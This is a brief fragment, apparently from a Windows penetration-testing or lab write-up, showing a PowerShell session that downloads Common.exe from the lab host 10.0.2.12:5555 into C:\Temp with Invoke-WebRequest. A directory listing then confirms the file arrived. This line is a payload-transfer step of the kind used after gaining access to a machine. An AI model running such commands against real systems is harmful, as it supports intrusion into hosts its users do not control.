 PS C:\Temp> Invoke-Webrequest http://10.0.2.12:5555/Common.exe -outfile Common.exe
PS C:\Temp> ls
Directorio: C:\Temp
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 06/10/2024 16:35 15872 Common.exe